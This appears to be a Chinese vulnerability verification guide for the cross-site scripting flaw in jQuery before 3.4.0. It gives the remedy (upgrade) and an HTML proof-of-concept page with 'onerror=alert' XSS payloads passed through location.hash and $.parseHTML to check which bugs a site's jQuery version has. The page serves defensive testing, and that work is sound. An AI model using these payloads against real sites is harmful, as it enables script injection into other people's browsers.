漏洞描述:
jQuery是美国John Resig程序员的一套开源、跨浏览器的JavaScript库。该库简化了HTML与JavaScript之间的操作,并具有模块化、插件扩展等特点。
jQuery 3.4.0之前版本中存在跨站脚本漏洞,该漏洞源于WEB应用缺少对客户端数据的正确验证。攻击者可利用该漏洞执行客户端代码。
危害级别:中
解决方案:更新jQuery到最新版本:如果是由于jQuery的旧版本中存在漏洞,那么升级到最新版本可以修复这个问题。
漏洞验证:
1、使用Dude Suite访问目标站点,数据监视栏得到jQuery版本。

2、使用如下验证代码,保存为html格式。需要修改第9行,src="http://你的URL:端口号/Scripts/jquery-1.8.2.min.js"中“你的URL:端口号”为要测试的url,修改"jquery-1.8.2.min.js"为自己要验证的js版本。
<!DOCTYPE html> <html lang="zh"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <title>Jquery XSS</title> <script type="text/javascript" src="http://你的URL:端口号/Scripts/jquery-1.8.2.min.js"></script> <!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.9.1/jquery.js"></script> --> <!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.11.1/jquery.js"></script> --> <!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.12.1/jquery.js"></script> --> <script> $(function () { // #9521 // #11290 $(location.hash); // #11974 $('#bug').on('click', function () { $.parseHTML("<img src='z' onerror='alert(\"bug-11974\")'>"); return false; }); }) </script> </head> <body> <h1>jQuery with XSS</h1> <h2>Demo:</h2> <p style="color:red;">Note: Source code changes jQuery version,As long as there is no bullet window, there will be no problem.!</p> <ul> <li><a href="#<img src=/ onerror=alert(1)>" target="_blank">bug-9521</a> => <a href="https://bugs.jquery.com/ticket/9521" target="_blank">ticket</a></li> <li><a href="#p[class='<img src=/ onerror=alert(2)>']" target="_blank">bug-11290</a> => <a href="https://bugs.jquery.com/ticket/11290" target="_blank">ticket</a></li> <li><a href="#11974" id="bug">bug-11974</a> => <a href="https://bugs.jquery.com/ticket/11974" target="_blank">ticket</a></li> </ul> <h2>Test version:</h2> <ul> <li><a href="http://research.insecurelabs.org/jquery/test/" target="_blank">test result</a></li> </ul> <h2>Safe version:</h2> <ul> <li>1.12.0, 1.12.1 </li> <li>2.2.0, 2.2.1</li> <li>3.0.0, 3.0.1, 3.1.0, 3.1.1, 3.2.0, 3.2.1, 3.3.0, 3.3.1, 3.4.0, 3.4.1, 3.5.0, 3.5.1</li> </ul> </body> </html>
3、保存上面代码后用浏览器打开。

可以看到Demo下面有三个bug-*

4、验证:可以依次点击这三个bug-9521 bug-11290 bug-11974,看看哪个会弹窗,我这里是 jQuery v1.8.2 的版本,在点击 bug-11974 发生了弹窗,说明此版本的漏洞被验证成功了。

5、也可以点击页面中的 test version下的 test result,来判断自己版本的 jQuery 版本存在的 bug 编号,例如这里的 jQuery v2.1.4 版本就对应着bug-2432和 bug-11974。


